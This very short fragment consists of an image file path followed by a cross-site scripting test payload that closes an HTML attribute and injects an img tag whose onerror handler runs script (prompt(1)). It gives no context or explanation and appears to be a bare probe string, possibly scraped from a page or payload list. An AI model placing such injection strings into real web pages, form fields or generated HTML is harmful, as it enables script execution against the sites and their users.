 "><img src=x onerror=prompt(1)>